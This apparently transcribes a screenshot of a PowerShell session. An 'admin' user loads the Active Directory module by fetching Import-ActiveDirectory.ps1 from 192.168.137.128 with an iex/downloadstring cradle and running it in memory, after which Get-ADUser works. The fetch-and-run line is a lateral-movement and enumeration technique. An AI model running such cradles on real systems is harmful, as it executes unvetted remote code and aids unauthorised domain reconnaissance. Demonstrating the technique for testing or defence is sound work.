 PS C:\Users\admin> get-aduser
get-aduser : The term 'get-aduser' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ get-aduser
+ ~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (get-aduser:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\admin> iex(new-object net.webclient).downloadstring('http://192.168.137.128/Import-ActiveDirectory.ps1');Import-ActiveDirectory
WARNING: Error initializing default drive: 'Unable to find a default server with Active Directory Web Services
running.'.
PS C:\Users\admin> get-aduser
cmdlet Get-ADUser at command pipeline position 1
Supply values for the following parameters:
(Type !? for Help.)
Filter:
PS C:\Users\admin>